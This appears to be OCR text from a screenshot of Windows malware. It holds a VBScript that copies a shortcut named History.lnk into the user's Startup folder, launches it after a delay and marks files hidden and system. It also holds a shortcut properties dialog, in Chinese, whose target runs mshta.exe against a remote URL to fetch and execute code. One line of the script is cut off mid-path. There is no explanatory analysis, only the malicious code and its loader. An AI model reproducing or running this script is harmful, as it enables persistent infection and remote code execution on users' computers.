 On Error Resume Next
dim path
path=CreateObject("WScript.Shell").ExpandEnvironmentStrings("%temp%")
dim path22
path22=CreateObject("WScript.Shell").ExpandEnvironmentStrings("%appdata%")
dim objFSO
set objFSO=CreateObject("Scripting.FileSystemObject")
objFSO.CopyFile path & "\History.lnk", path22 & "\Microsoft\Windows\Start Menu\Programs\Sta
Set WshShell = WScript.CreateObject("WScript.Shell")
WScript.Sleep(20000)
WshShell.Run(""""&path22 & "\Microsoft\Windows\Start Menu\Programs\Startup\History.lnk""")
'========== hide attribute ==============
HideDocuments(path22 & "\Microsoft\Windows\Start Menu\Programs\Startup\History.lnk")
HideDocuments(objFolder)
Sub HideDocuments(filespec)
Dim fs, f, r
Set fs = CreateObject("Scripting.FileSystemObject")
Set f = fs.GetFile(filespec)
f.attributes = +2 +4
End Sub
'========== hide attribute ==============
常规 快捷方式 兼容性 安全 详细信息 以前的版本
History
目标类型: 应用程序
目标位置: System32
目标(T): mshta.exe http://adamnews.for.ug/hwdown
起始位置(S): C:\Windows\System32
快捷键(K): 无
运行方式(R): 常规窗口
备注(O):
打开文件位置(F) 更改图标(C)... 高级(D)...